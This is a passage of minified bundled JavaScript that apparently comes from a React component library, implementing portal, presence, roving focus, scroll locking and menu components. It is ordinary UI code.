p='',h='';return'bottom'===s?(p=a?u:`${d}px`,h=-l+'px'):'top'===s?(p=a?u:`${d}px`,h=`${r.floating.height+l}px`):'right'===s?(p=-l+'px',h=a?u:`${f}px`):'left'===s&&(p=`${r.floating.width+l}px`,h=a?u:`${f}px`),{data:{x:p,y:h}}}});function bM(e){const[t,n='center']=e.split('-');return[t,n]}var xM=lM,wM=cM,kM=pM,SM=gM,CM=F.forwardRef((e,t)=>{const{container:n,...r}=e,[o,a]=F.useState(!1);XT(()=>a(!0),[]);const i=n||o&&globalThis?.document?.body;return i?re.createPortal(Xg.jsx(EO.div,{...r,ref:t}),i):null});CM.displayName='Portal';var EM=e=>{const{present:t,children:n}=e,r=function(e){const[t,n]=F.useState(),r=F.useRef(null),o=F.useRef(e),a=F.useRef('none'),i=e?'mounted':'unmounted',[l,s]=function(e,t){return F.useReducer((e,n)=>t[e][n]??e,e)}(i,{mounted:{UNMOUNT:'unmounted',ANIMATION_OUT:'unmountSuspended'},unmountSuspended:{MOUNT:'mounted',ANIMATION_END:'unmounted'},unmounted:{MOUNT:'mounted'}});return F.useEffect(()=>{const e=TM(r.current);a.current='mounted'===l?e:'none'},[l]),XT(()=>{const t=r.current,n=o.current;if(n!==e){const r=a.current,i=TM(t);if(e)s('MOUNT');else if('none'===i||'none'===t?.display)s('UNMOUNT');else{s(n&&r!==i?'ANIMATION_OUT':'UNMOUNT')}o.current=e}},[e,s]),XT(()=>{if(t){let e;const n=t.ownerDocument.defaultView??window,i=a=>{const i=TM(r.current).includes(CSS.escape(a.animationName));if(a.target===t&&i&&(s('ANIMATION_END'),!o.current)){const r=t.style.animationFillMode;t.style.animationFillMode='forwards',e=n.setTimeout(()=>{'forwards'===t.style.animationFillMode&&(t.style.animationFillMode=r)})}},l=e=>{e.target===t&&(a.current=TM(r.current))};return t.addEventListener('animationstart',l),t.addEventListener('animationcancel',i),t.addEventListener('animationend',i),()=>{n.clearTimeout(e),t.removeEventListener('animationstart',l),t.removeEventListener('animationcancel',i),t.removeEventListener('animationend',i)}}s('ANIMATION_END')},[t,s]),{isPresent:['mounted','unmountSuspended'].includes(l),ref:F.useCallback(e=>{r.current=e?getComputedStyle(e):null,n(e)},[])}}(t),o='function'==typeof n?n({present:r.isPresent}):F.Children.only(n),a=ny(r.ref,function(e){let t=Object.getOwnPropertyDescriptor(e.props,'ref')?.get,n=t&&'isReactWarning'in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,'ref')?.get,n=t&&'isReactWarning'in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(o));return'function'==typeof n||r.isPresent?F.cloneElement(o,{ref:a}):null};function TM(e){return e?.animationName||'none'}EM.displayName='Presence';var _M='rovingFocusGroup.onEntryFocus',NM={bubbles:!1,cancelable:!0},IM='RovingFocusGroup',[RM,OM,MM]=_O(IM),[PM,AM]=yO(IM,[MM]),[LM,jM]=PM(IM),DM=F.forwardRef((e,t)=>Xg.jsx(RM.Provider,{scope:e.__scopeRovingFocusGroup,children:Xg.jsx(RM.Slot,{scope:e.__scopeRovingFocusGroup,children:Xg.jsx(zM,{...e,ref:t})})}));DM.displayName=IM;var zM=F.forwardRef((e,t)=>{const{__scopeRovingFocusGroup:n,orientation:r,loop:o=!1,dir:a,currentTabStopId:i,defaultCurrentTabStopId:l,onCurrentTabStopIdChange:s,onEntryFocus:c,preventScrollOnEntryFocus:u=!1,...d}=e,f=F.useRef(null),p=ny(t,f),h=IO(a),[m,g]=xO({prop:i,defaultProp:l??null,onChange:s,caller:IM}),[y,v]=F.useState(!1),b=YT(c),x=OM(n),w=F.useRef(!1),[k,S]=F.useState(0);return F.useEffect(()=>{const e=f.current;if(e)return e.addEventListener(_M,b),()=>e.removeEventListener(_M,b)},[b]),Xg.jsx(LM,{scope:n,orientation:r,dir:h,loop:o,currentTabStopId:m,onItemFocus:F.useCallback(e=>g(e),[g]),onItemShiftTab:F.useCallback(()=>v(!0),[]),onFocusableItemAdd:F.useCallback(()=>S(e=>e+1),[]),onFocusableItemRemove:F.useCallback(()=>S(e=>e-1),[]),children:Xg.jsx(EO.div,{tabIndex:y||0===k?-1:0,'data-orientation':r,...d,ref:p,style:{outline:'none',...e.style},onMouseDown:gO(e.onMouseDown,()=>{w.current=!0}),onFocus:gO(e.onFocus,e=>{const t=!w.current;if(e.target===e.currentTarget&&t&&!y){const t=new CustomEvent(_M,NM);if(e.currentTarget.dispatchEvent(t),!t.defaultPrevented){const e=x().filter(e=>e.focusable);HM([e.find(e=>e.active),e.find(e=>e.id===m),...e].filter(Boolean).map(e=>e.ref.current),u)}}w.current=!1}),onBlur:gO(e.onBlur,()=>v(!1))})})}),FM='RovingFocusGroupItem',BM=F.forwardRef((e,t)=>{const{__scopeRovingFocusGroup:n,focusable:r=!0,active:o=!1,tabStopId:a,children:i,...l}=e,s=JO(),c=a||s,u=jM(FM,n),d=u.currentTabStopId===c,f=OM(n),{onFocusableItemAdd:p,onFocusableItemRemove:h,currentTabStopId:m}=u;return F.useEffect(()=>{if(r)return p(),()=>h()},[r,p,h]),Xg.jsx(RM.ItemSlot,{scope:n,id:c,focusable:r,active:o,children:Xg.jsx(EO.span,{tabIndex:d?0:-1,'data-orientation':u.orientation,...l,ref:t,onMouseDown:gO(e.onMouseDown,e=>{r?u.onItemFocus(c):e.preventDefault()}),onFocus:gO(e.onFocus,()=>u.onItemFocus(c)),onKeyDown:gO(e.onKeyDown,e=>{if('Tab'===e.key&&e.shiftKey)return void u.onItemShiftTab();if(e.target!==e.currentTarget)return;const t=function(e,t,n){const r=function(e,t){return'rtl'!==t?e:'ArrowLeft'===e?'ArrowRight':'ArrowRight'===e?'ArrowLeft':e}(e.key,n);return'vertical'===t&&['ArrowLeft','ArrowRight'].includes(r)||'horizontal'===t&&['ArrowUp','ArrowDown'].includes(r)?void 0:UM[r]}(e,u.orientation,u.dir);if(void 0!==t){if(e.metaKey||e.ctrlKey||e.altKey||e.shiftKey)return;e.preventDefault();let o=f().filter(e=>e.focusable).map(e=>e.ref.current);if('last'===t)o.reverse();else if('prev'===t||'next'===t){'prev'===t&&o.reverse();const a=o.indexOf(e.currentTarget);o=u.loop?(r=a+1,(n=o).map((e,t)=>n[(r+t)%n.length])):o.slice(a+1)}setTimeout(()=>HM(o))}var n,r}),children:'function'==typeof i?i({isCurrentTabStop:d,hasTabStop:null!=m}):i})})});BM.displayName=FM;var UM={ArrowLeft:'prev',ArrowUp:'prev',ArrowRight:'next',ArrowDown:'next',PageUp:'first',Home:'first',PageDown:'last',End:'last'};function HM(e,t=!1){const n=document.activeElement;for(const r of e){if(r===n)return;if(r.focus({preventScroll:t}),document.activeElement!==n)return}}var $M=DM,VM=BM,WM=new WeakMap,qM=new WeakMap,KM={},GM=0,QM=e=>e&&(e.host||QM(e.parentNode)),YM=function(){return YM=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},YM.apply(this,arguments)};function XM(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&'function'==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}'function'==typeof SuppressedError&&SuppressedError;var ZM='right-scroll-bar-position',JM='width-before-scroll-bar';function eP(e,t){return'function'==typeof e?e(t):e&&(e.current=t),e}var tP='undefined'!=typeof window?F.useLayoutEffect:F.useEffect,nP=new WeakMap;function rP(e,t){var n,r,o,a=(n=null,r=t=>e.forEach(e=>eP(e,t)),(o=F.useState(()=>({value:n,callback:r,facade:{get current(){return o.value},set current(e){var t=o.value;t!==e&&(o.value=e,o.callback(e,t))}}}))[0]).callback=r,o.facade);return tP(()=>{var t=nP.get(a);if(t){var n=new Set(t),r=new Set(e),o=a.current;n.forEach(e=>{r.has(e)||eP(e,null)}),r.forEach(e=>{n.has(e)||eP(e,o)})}nP.set(a,e)},[e]),a}function oP(e){return e}var aP=e=>{var t=e.sideCar,n=XM(e,['sideCar']);if(!t)throw new Error('Sidecar: please provide `sideCar` property to import the right car');var r=t.read();if(!r)throw new Error('Sidecar medium not found');return F.createElement(r,YM({},n))};aP.isSideCarExport=!0;var iP=function(e){void 0===e&&(e={});var t=function(e,t){void 0===t&&(t=oP);var n=[],r=!1,o={read:()=>{if(r)throw new Error('Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.');return n.length?n[n.length-1]:e},useMedium:e=>{var o=t(e,r);return n.push(o),()=>{n=n.filter(e=>e!==o)}},assignSyncMedium:e=>{for(r=!0;n.length;){var t=n;n=[],t.forEach(e)}n={push:t=>e(t),filter:()=>n}},assignMedium:e=>{r=!0;var t=[];if(n.length){var o=n;n=[],o.forEach(e),t=n}var a=()=>{var n=t;t=[],n.forEach(e)},i=()=>Promise.resolve().then(a);i(),n={push:e=>{t.push(e),i()},filter:e=>(t=t.filter(e),n)}}};return o}(null);return t.options=YM({async:!0,ssr:!1},e),t}(),lP=()=>{},sP=F.forwardRef((e,t)=>{var n=F.useRef(null),r=F.useState({onScrollCapture:lP,onWheelCapture:lP,onTouchMoveCapture:lP}),o=r[0],a=r[1],i=e.forwardProps,l=e.children,s=e.className,c=e.removeScrollBar,u=e.enabled,d=e.shards,f=e.sideCar,p=e.noRelative,h=e.noIsolation,m=e.inert,g=e.allowPinchZoom,y=e.as,v=void 0===y?'div':y,b=e.gapMode,x=XM(e,['forwardProps','children','className','removeScrollBar','enabled','shards','sideCar','noRelative','noIsolation','inert','allowPinchZoom','as','gapMode']),w=f,k=rP([n,t]),S=YM(YM({},x),o);return F.createElement(F.Fragment,null,u&&F.createElement(w,{sideCar:iP,removeScrollBar:c,shards:d,noRelative:p,noIsolation:h,inert:m,setCallbacks:a,allowPinchZoom:!!g,lockRef:n,gapMode:b}),i?F.cloneElement(F.Children.only(l),YM(YM({},S),{ref:k})):F.createElement(v,YM({},S,{className:s,ref:k}),l))});sP.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},sP.classNames={fullWidth:JM,zeroRight:ZM};function cP(){if(!document)return null;var e=document.createElement('style');e.type='text/css';var t=(()=>{if('undefined'!=typeof __webpack_nonce__)return __webpack_nonce__})();return t&&e.setAttribute('nonce',t),e}var uP=()=>{var e,t=(e=(()=>{var e=0,t=null;return{add:n=>{var r,o;0==e&&(t=cP())&&(o=n,(r=t).styleSheet?r.styleSheet.cssText=o:r.appendChild(document.createTextNode(o)),(e=>{(document.head||document.getElementsByTagName('head')[0]).appendChild(e)})(t)),e++},remove:()=>{! --e&&t&&(t.parentNode&&t.parentNode.removeChild(t),t=null)}}})(),(t,n)=>{F.useEffect(()=>(e.add(t),()=>{e.remove()}),[t&&n])});return e=>{var n=e.styles,r=e.dynamic;return t(n,r),null}},dP={left:0,top:0,right:0,gap:0},fP=e=>parseInt(e||'',10)||0,pP=uP(),hP='data-scroll-locked',mP=(e,t,n,r)=>{var o=e.left,a=e.top,i=e.right,l=e.gap;return void 0===n&&(n='margin'),'\n  .'.concat('with-scroll-bars-hidden',' {\n   overflow: hidden ').concat(r,';\n   padding-right: ').concat(l,'px ').concat(r,';\n  }\n  body[').concat(hP,'] {\n    overflow: hidden ').concat(r,';\n    overscroll-behavior: contain;\n    ').concat([t&&'position: relative '.concat(r,';'),'margin'===n&&'\n    padding-left: '.concat(o,'px;\n    padding-top: ').concat(a,'px;\n    padding-right: ').concat(i,'px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ').concat(l,'px ').concat(r,';\n    '),'padding'===n&&'padding-right: '.concat(l,'px ').concat(r,';')].filter(Boolean).join(''),'\n  }\n  \n  .').concat(ZM,' {\n    right: ').concat(l,'px ').concat(r,';\n  }\n  \n  .').concat(JM,' {\n    margin-right: ').concat(l,'px ').concat(r,';\n  }\n  \n  .').concat(ZM,' .').concat(ZM,' {\n    right: 0 ').concat(r,';\n  }\n  \n  .').concat(JM,' .').concat(JM,' {\n    margin-right: 0 ').concat(r,';\n  }\n  \n  body[').concat(hP,'] {\n    ').concat('--removed-body-scroll-bar-size',': ').concat(l,'px;\n  }\n')},gP=()=>{var e=parseInt(document.body.getAttribute(hP)||'0',10);return isFinite(e)?e:0},yP=e=>{var t=e.noRelative,n=e.noImportant,r=e.gapMode,o=void 0===r?'margin':r;F.useEffect(()=>(document.body.setAttribute(hP,(gP()+1).toString()),()=>{var e=gP()-1;e<=0?document.body.removeAttribute(hP):document.body.setAttribute(hP,e.toString())}),[]);var a=F.useMemo(()=>(e=>{if(void 0===e&&(e='margin'),'undefined'==typeof window)return dP;var t=(e=>{var t=window.getComputedStyle(document.body),n=t['padding'===e?'paddingLeft':'marginLeft'],r=t['padding'===e?'paddingTop':'marginTop'],o=t['padding'===e?'paddingRight':'marginRight'];return[fP(n),fP(r),fP(o)]})(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}})(o),[o]);return F.createElement(pP,{styles:mP(a,!t,o,n?'':'!important')})},vP=!1;if('undefined'!=typeof window)try{var bP=Object.defineProperty({},'passive',{get:()=>(vP=!0,!0)});window.addEventListener('test',bP,bP),window.removeEventListener('test',bP,bP)}catch(e){vP=!1}var xP=!!vP&&{passive:!1},wP=(e,t)=>{if(!(e instanceof Element))return!1;var n=window.getComputedStyle(e);return'hidden'!==n[t]&&!(n.overflowY===n.overflowX&&!(e=>'TEXTAREA'===e.tagName)(e)&&'visible'===n[t])},kP=(e,t)=>{var n=t.ownerDocument,r=t;do{if('undefined'!=typeof ShadowRoot&&r instanceof ShadowRoot&&(r=r.host),SP(e,r)){var o=CP(e,r);if(o[1]>o[2])return!0}r=r.parentNode}while(r&&r!==n.body);return!1},SP=(e,t)=>'v'===e?(e=>wP(e,'overflowY'))(t):(e=>wP(e,'overflowX'))(t),CP=(e,t)=>'v'===e?(e=>[e.scrollTop,e.scrollHeight,e.clientHeight])(t):(e=>[e.scrollLeft,e.scrollWidth,e.clientWidth])(t),EP=e=>'changedTouches'in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0],TP=e=>[e.deltaX,e.deltaY],_P=e=>e&&'current'in e?e.current:e,NP=e=>'\n  .block-interactivity-'.concat(e,' {pointer-events: none;}\n  .allow-interactivity-').concat(e,' {pointer-events: all;}\n'),IP=0,RP=[];function OP(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}var MP,PP=(MP=e=>{var t=F.useRef([]),n=F.useRef([0,0]),r=F.useRef(),o=F.useState(IP++)[0],a=F.useState(uP)[0],i=F.useRef(e);F.useEffect(()=>{i.current=e},[e]),F.useEffect(()=>{if(e.inert){document.body.classList.add('block-interactivity-'.concat(o));var t=function(e,t,n){if(n||2===arguments.length)for(var r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}([e.lockRef.current],(e.shards||[]).map(_P),!0).filter(Boolean);return t.forEach(e=>e.classList.add('allow-interactivity-'.concat(o))),()=>{document.body.classList.remove('block-interactivity-'.concat(o)),t.forEach(e=>e.classList.remove('allow-interactivity-'.concat(o)))}}},[e.inert,e.lockRef.current,e.shards]);var l=F.useCallback((e,t)=>{if('touches'in e&&2===e.touches.length||'wheel'===e.type&&e.ctrlKey)return!i.current.allowPinchZoom;var o,a=EP(e),l=n.current,s='deltaX'in e?e.deltaX:l[0]-a[0],c='deltaY'in e?e.deltaY:l[1]-a[1],u=e.target,d=Math.abs(s)>Math.abs(c)?'h':'v';if('touches'in e&&'h'===d&&'range'===u.type)return!1;var f=kP(d,u);if(!f)return!0;if(f?o=d:(o='v'===d?'h':'v',f=kP(d,u)),!f)return!1;if(!r.current&&'changedTouches'in e&&(s||c)&&(r.current=o),!o)return!0;var p=r.current||o;return((e,t,n,r)=>{var o=((e,t)=>'h'===e&&'rtl'===t?-1:1)(e,window.getComputedStyle(t).direction),a=o*r,i=n.target,l=t.contains(i),s=!1,c=a>0,u=0,d=0;do{if(!i)break;var f=CP(e,i),p=f[0],h=f[1]-f[2]-o*p;(p||h)&&SP(e,i)&&(u+=h,d+=p);var m=i.parentNode;i=m&&m.nodeType===Node.DOCUMENT_FRAGMENT_NODE?m.host:m}while(!l&&i!==document.body||l&&(t.contains(i)||t===i));return(c&&Math.abs(u)<1||!c&&Math.abs(d)<1)&&(s=!0),s})(p,t,e,'h'===p?s:c)},[]),s=F.useCallback(e=>{var n=e;if(RP.length&&RP[RP.length-1]===a){var r='deltaY'in n?TP(n):EP(n),o=t.current.filter(e=>{return e.name===n.type&&(e.target===n.target||n.target===e.shadowParent)&&(t=e.delta,o=r,t[0]===o[0]&&t[1]===o[1]);var t,o})[0];if(o&&o.should)n.cancelable&&n.preventDefault();else if(!o){var s=(i.current.shards||[]).map(_P).filter(Boolean).filter(e=>e.contains(n.target));(s.length>0?l(n,s[0]):!i.current.noIsolation)&&n.cancelable&&n.preventDefault()}}},[]),c=F.useCallback((e,n,r,o)=>{var a={name:e,delta:n,target:r,should:o,shadowParent:OP(r)};t.current.push(a),setTimeout(()=>{t.current=t.current.filter(e=>e!==a)},1)},[]),u=F.useCallback(e=>{n.current=EP(e),r.current=void 0},[]),d=F.useCallback(t=>{c(t.type,TP(t),t.target,l(t,e.lockRef.current))},[]),f=F.useCallback(t=>{c(t.type,EP(t),t.target,l(t,e.lockRef.current))},[]);F.useEffect(()=>(RP.push(a),e.setCallbacks({onScrollCapture:d,onWheelCapture:d,onTouchMoveCapture:f}),document.addEventListener('wheel',s,xP),document.addEventListener('touchmove',s,xP),document.addEventListener('touchstart',u,xP),()=>{RP=RP.filter(e=>e!==a),document.removeEventListener('wheel',s,xP),document.removeEventListener('touchmove',s,xP),document.removeEventListener('touchstart',u,xP)}),[]);var p=e.removeScrollBar,h=e.inert;return F.createElement(F.Fragment,null,h?F.createElement(a,{styles:NP(o)}):null,p?F.createElement(yP,{noRelative:e.noRelative,gapMode:e.gapMode}):null)},iP.useMedium(MP),aP),AP=F.forwardRef((e,t)=>F.createElement(sP,YM({},e,{ref:t,sideCar:PP})));AP.classNames=sP.classNames;var LP=['Enter',' '],jP=['ArrowUp','PageDown','End'],DP=['ArrowDown','PageUp','Home',...jP],zP={ltr:[...LP,'ArrowRight'],rtl:[...LP,'ArrowLeft']},FP={ltr:['ArrowLeft'],rtl:['ArrowRight']},BP='Menu',[UP,HP,$P]=_O(BP),[VP,WP]=yO(BP,[$P,oM,AM]),qP=oM(),KP=AM(),[GP,QP]=VP(BP),[YP,XP]=VP(BP),ZP=e=>{const{__scopeMenu:t,open:n=!1,children:r,dir:o,onOpenChange:a,modal:i=!0}=e,l=qP(t),[s,c]=F.useState(null),u=F.useRef(!1),d=YT(a),f=IO(o);return F.useEffect(()=>{const e=()=>{u.current=!0,document.addEventListener('pointerdown',t,{capture:!0,once:!0}),document.addEventListener('pointermove',t,{capture:!0,once:!0})},t=()=>u.current=!1;return document.addEventListener('keydown',e,{capture:!0}),()=>{document.removeEventListener('keydown',e,{capture:!0}),document.removeEventListener('pointerdown',t,{capture:!0}),document.removeEventListener('pointermove',t,{capture:!0})}},[]),Xg.jsx(xM,{...l,children:Xg.jsx(GP,{scope:t,open:n,onOpenChange:d,content:s,onContentChange:c,children:Xg.jsx(YP,{scope:t,onClose:F.useCallback(()=>d(!1),[d]),isUsingKeyboardRef:u,dir:f,modal:i,children:r})})})};ZP.displayName=BP;var JP=F.forwardRef((e,t)=>{const{__scopeMenu:n,...r}=e,o=qP(n);return Xg.jsx(wM,{...o,...r,ref:t})});JP.displayName='MenuAnchor';var eA='MenuPortal',[tA,nA]=VP(eA,{forceMount:void 0}),rA=e=>{const{__scopeMenu:t,forceMount:n,children:r,container:o}=e,a=QP(eA,t);return Xg.jsx(tA,{scope:t,forceMount:n,children:Xg.jsx(EM,{present:n||a.open,children:Xg.jsx(CM,{asChild:!0,container:o,children:r})})})};rA.displayName=eA;var oA='MenuContent',[aA,iA]=VP(oA),lA=F.forwardRef((e,t)=>{const n=nA(oA,e.__scopeMenu),{forceMount:r=n.forceMount,...o}=e,a=QP(oA,e.__scopeMenu),i=XP(oA,e.__scopeMenu);return Xg.jsx(UP.Provider,{scope:e.__scopeMenu,children:Xg.jsx(EM,{present:r||a.open,children:Xg.jsx(UP.Slot,{scope:e.__scopeMenu,children:i.modal?Xg.jsx(sA,{...o,ref:t}):Xg.jsx(cA,{...o,ref:t})})})})}),sA=F.forwardRef((e,t)=>{const n=QP(oA,e.__scopeMenu),r=F.useRef(null),o=ny(t,r);return F.useEffect(()=>{const e=r.current;if(e)return((e,t,n)=>{void 0===n&&(n='data-aria-hidden');var r=Array.from(Array.isArray(e)?e:[e]),o=(e=>'undefined'==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body)(e);return o?(r.push.apply(r,Array.from(o.querySelectorAll('[aria-live], script'))),((e,t,n,r)=>{var o=((e,t)=>t.map(t=>{if(e.contains(t))return t;var n=QM(t);return n&&e.contains(n)?n:null}).filter(e=>Boolean(e)))(t,Array.isArray(e)?e:[e]);KM[n]||(KM[n]=new WeakMap);var a=KM[n],i=[],l=new Set,s=new Set(o),c=e=>{e&&!l.has(e)&&(l.add(e),c(e.parentNode))};o.forEach(c);var u=e=>{e&&!s.has(e)&&Array.prototype.forEach.call(e.children,e=>{if(l.has(e))u(e);else try{var t=e.getAttribute(r),o=null!==t&&'false'!==t,s=(WM.get(e)||0)+1,c=(a.get(e)||0)+1;WM.set(e,s),a.set(e,c),i.push(e),1===s&&o&&qM.set(e,!0),1===c&&e.setAttribute(n,'true'),o||e.setAttribute(r,'true')}catch(e){}})};return u(t),l.clear(),GM++,()=>{i.forEach(e=>{var t=WM.get(e)-1,o=a.get(e)-1;WM.set(e,t),a.set(e,o),t||(qM.has(e)||e.removeAttribute(r),qM.delete(e)),o||e.removeAttribute(n)}),--GM||(WM=new WeakMap,WM=new WeakMap,qM=new WeakMap,KM={})}})(r,o,n,'aria-hidden')):()=>null})(e)},[]),Xg.jsx(dA,{...e,ref:o,trapFocus:n.open,disableOutsidePointerEvents:n.open,disableOutsideScroll:!0,onFocusOutside:gO(e.onFocusOutside,e=>e.preventDefault(),{checkForDefaultPrevented:!1}),onDismiss:()=>n.onOpenChange(!1)})}),cA=F.forwardRef((e,t)=>{const n=QP(oA,e.__scopeMenu);return Xg.jsx(dA,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,disableOutsideScroll:!1,onDismiss:()=>n.onOpenChange(!1)})}),uA=wO('MenuContent.ScrollLock'),dA=F.forwardRef((e,t)=>{const{__scopeMenu:n,loop:r=!1,trapFocus:o,onOpenAutoFocus:a,onCloseAutoFocus:i,disableOutsidePointerEvents:l,onEntryFocus:s,onEscapeKeyDown:c,onPointerDownOutside:u,onFocusOutside:d,onInteractOutside:f,onDismiss:p,disableOutsideScroll:h,...m}=e,g=QP(oA,n),y=XP(oA,n),v=qP(n),b=KP(n),x=HP(n),[w,k]=F.useState(null),S=F.useRef(null),C=ny(t,S,g.onContentChange),E=F.useRef(0),T=F.useRef(''),_=F.useRef(0),N=F.useRef(null),I=F.useRef('right'),R=F.useRef(0),O=h?AP:F.Fragment,M=h?{as:uA,allowPinchZoom:!0}:void 0,P=e=>{const t=T.current+e,n=x().filter(e=>!e.disabled),r=document.activeElement,o=n.find(e=>e.ref.current===r)?.textValue,a=function(e,t,n){const r=t.length>1&&Array.from(t).every(e=>e===t[0]),o=r?t[0]:t,a=n?e.indexOf(n):-1;let i=(l=e,s=Math.max(a,0),l.map((e,t)=>l[(s+t)%l.length]));var l,s;1===o.length&&(i=i.filter(e=>e!==n));const c=i.find(e=>e.toLowerCase().startsWith(o.toLowerCase()));return c!==n?c:void 0}(n.map(e=>e.textValue),t,o),i=n.find(e=>e.textValue===a)?.ref.current;!function e(t){T.current=t,window.clearTimeout(E.current),''!==t&&(E.current=window.setTimeout(()=>e(''),1e3))}(t),i&&setTimeout(()=>i.focus())};F.useEffect(()=>()=>window.clearTimeout(E.current),[]),F.useEffect(()=>{const e=document.querySelectorAll('[data-radix-focus-guard]');return document.body.insertAdjacentElement('afterbegin',e[0]??BO()),document.body.insertAdjacentElement('beforeend',e[1]??BO()),FO++,()=>{1===FO&&document.querySelectorAll('[data-radix-focus-guard]').forEach(e=>e.remove()),FO--}},[]);const A=F.useCallback(e=>I.current===N.current?.side&&function(e,t){if(!t)return!1;const n={x:e.clientX,y:e.clientY};return function(e,t){const{x:n,y:r}=e;let o=!1;for(let e=0,a=t.length-1;e<t.length;a=e++){const i=t[e],l=t[a],s=i.x,c=i.y,u=l.x,d=l.y;c>r!=d>r&&n<(u-s)*(r-c)/(d-c)+s&&(o=!o)}return o}(n,t)}(e,N.current?.area),[]);return Xg.jsx(aA,{scope:n,searchRef:T,onItemEnter:F.useCallback(e=>{A(e)&&e.preventDefault()},[A]),onItemLeave:F.useCallback(e=>{A(e)||(S.current?.focus(),k(null))},[A]),onTriggerLeave:F.useCallback(e=>{A(e)&&e.preventDefault()},[A]),pointerGraceTimerRef:_,onPointerGraceIntentChange:F.useCallback(e=>{N.current=e},[]),children:Xg.jsx(O,{...M,children:Xg.jsx(VO,{asChild:!0,trapped:o,onMountAutoFocus:gO(a,e=>{e.preventDefault(),S.current?.focus({preventScroll:!0})}),onUnmountAutoFocus:i,children:Xg.jsx(LO,{asChild:!0,disableOutsidePointerEvents:l,onEscapeKeyDown:c,onPointerDownOutside:u,onFocusOutside:d,onInteractOutside:f,onDismiss:p,children:Xg.jsx($M,{asChild:!0,...b,dir:y.dir,orientation:'vertical',loop:r,currentTabStopId:w,onCurrentTabStopIdChange:k,onEntryFocus:gO(s,e=>{y.isUsingKeyboardRef.current||e.preventDefault()}),preventScrollOnEntryFocus:!0,children:Xg.jsx(kM,{role:'menu','aria-orientation':'vertical','data-state':DA(g.open),'data-radix-menu-content':'',dir:y.dir,...v,...m,ref:C,style:{outline:'none',...m.style},onKeyDown:gO(m.onKeyDown,e=>{const t=e.target.closest('[data-radix-menu-content]')===e.currentTarget,n=e.ctrlKey||e.altKey||e.metaKey,r=1===e.key.length;t&&('Tab'===e.key&&e.preventDefault(),!n&&r&&P(e.key));const o=S.current;if(e.target!==o)return;if(!DP.includes(e.key))return;e.preventDefault();const a=x().filter(e=>!e.disabled).map(e=>e.ref.current);jP.includes(e.key)&&a.reverse(),function(e){const t=document.activeElement;for(const n of e){if(n===t)return;if(n.focus(),document.activeElement!==t)return}}(a)}),onBlur:gO(e.onBlur,e=>{e.currentTarget.contains(e.target)||(window.clearTimeout(E.current),T.current='')}),onPointerMove:gO(e.onPointerMove,BA(e=>{const t=e.target,n=R.current!==e.clientX;if(e.currentTarget.contains(t)&&n){const t=e.clientX>R.current?'right':'left';I.current=t,R.current=e.clientX}}))})})})})})})});lA.displayName=oA;var fA=F.forwardRef((e,t)=>{const{__scopeMenu:n,...r}=e;return Xg.jsx(EO.div,{role:'group',...r,ref:t})});fA.displayName='MenuGroup';var pA=F.forwardRef((e,t)=>{const{__scopeMenu:n,...r}=e;return Xg.jsx(EO.div,{...r,ref:t})});pA.displayName='MenuLabel';var hA='MenuItem',mA='menu.itemSelect',gA=F.forwardRef((e,t)=>{const{disabled:n=!1,onSelect:r,...o}=e,a=F.useRef(null),i=XP(hA,e.__scopeMenu),l=iA(hA,e.__scopeMenu),s=ny(t,a),c=F.useRef(!1);return Xg.jsx(yA,{...o,ref:s,disabled:n,onClick:gO(e.onClick,()=>{const e=a.current;if(!n&&e){const t=new CustomEvent(mA,{bubbles:!0,cancelable:!0});e.addEventListener(mA,e=>r?.(e),{once:!0}),TO(e,t),t.defaultPrevented?c.current=!1:i.onClose()}}),onPointerDown:t=>{e.onPointerDown?.(t),c.current=!0},onPointerUp:gO(e.onPointerUp,e=>{c.current||e.currentTarget?.click()}),onKeyDown:gO(e.onKeyDown,e=>{const t=''!==l.searchRef.current;n||t&&' '===e.key||LP.includes(e.key)&&(e.currentTarget.click(),e.preventDefault())})})});gA.displayName=hA;var yA=F.forwardRef((e,t)=>{const{__scopeMenu:n,disabled:r=!1,textValue:o,...a}=e,i=iA(hA,n),l=KP(n),s=F.useRef(null),c=ny(t,s),[u,d]=F.useState(!1),[f,p]=F.useState('');return F.useEffect(()=>{const e=s.current;e&&p((e.textContent??'').trim())},[a.children]),Xg.jsx(UP.ItemSlot,{scope:n,disabled:r,textValue:o??f,children:Xg.jsx(VM,{asChild:!0,...l,focusable:!r,children:Xg.jsx(EO.div,{role:'menuitem','data-highlighted':u?'':void 0,'aria-disabled':r||void 0,'data-disabled':r?'':void 0,...a,ref:c,onPointerMove:gO(e.onPointerMove,BA(e=>{if(r)i.onItemLeave(e);else if(i.onItemEnter(e),!e.defaultPrevented){e.currentTarget.focus({preventScroll:!0})}})),onPointerLeave:gO(e.onPointerLeave,BA(e=>i.onItemLeave(e))),onFocus:gO(e.onFocus,()=>d(!0)),onBlur:gO(e.onBlur,()=>d(!1))})})})}),vA=F.forwardRef((e,t)=>{const{checked:n=!1,onCheckedChange:r,...o}=e;return Xg.jsx(TA,{scope:e.__scopeMenu,checked:n,children:Xg.jsx(gA,{role:'menuitemcheckbox','aria-checked':zA(n)?'mixed':n,...o,ref:t,'data-state':FA(n),onSelect:gO(o.onSelect,()=>r?.(!!zA(n)||!n),{checkForDefaultPrevented:!1})})})});vA.displayName='MenuCheckboxItem';var 